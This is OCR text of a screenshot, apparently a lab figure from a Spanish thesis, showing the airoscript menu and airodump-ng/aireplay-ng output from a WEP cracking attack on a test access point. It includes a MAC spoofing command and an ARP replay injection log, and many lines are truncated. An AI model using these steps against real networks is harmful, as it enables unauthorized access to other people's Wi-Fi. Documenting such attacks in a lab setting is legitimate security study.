 airoscript : airosc
Archivo Editar Ver Marcadores Preferencias Ayu
INFO INTERFAZ
Interfaz = wlan0 / modo
Chipset/Driver = Ralink RT2870,
Tu MAC = 00:c0:ca:96:e
INFO AP OBJETIVO
SSID = TFM-WIFI / WE
Canal = 11
Velocidad = 54 Mbps
MAC del AP = 1C:C6:3C:C2:E
MAC de cliente = 60:F8:1D:C9:1
MENU PRINCIPAL
1) Escanear -Buscar Obje
2) Seleccionar -Seleccionar
3) Ataques -Atacar Obje
4) Crackear -Menu Cracke
5) Auto -Buscar Key
6) Autenticar -Cliente Fal
7) Desautenticar -Desautentic
8) Inyección -Menu de Iny
9) Opciones Avanzadas -Utilidades
10) Salir -Cerrar Airo
#>
Capturando datos en el canal --> 11
CH 11 ][ Elapsed: 48 s ][ 2018-04-24 16:19
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1C:C6:3C:C2:EC:0C -32 100 319 6632 11 11 54e. WEP WEP TFM-WIFI
BSSID STATION PWR Rate Lost Frames Probe
1C:C6:3C:C2:EC:0C 60:F8:1D:C9:1E:3C -34 48e-24e 19411 20747
Inyeccion: Host: 1C:C6:3C:C2:EC:0C CLient: 60:F8:1D:C9:1E:3C
The interface MAC (00:C0:CA:96:E3:CD) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 60:F8:1D:C9:1E:3C
16:18:45 Waiting for beacon frame (BSSID: 1C:C6:3C:C2:EC:0C) on channel 11
Saving ARP requests in replay_arp-0424-161845.cap
You should also start airodump-ng to capture replies.
Read 32473 packets (got 6364 ARP requests and 9725 ACKs), sent 11191 packets...(350 pps)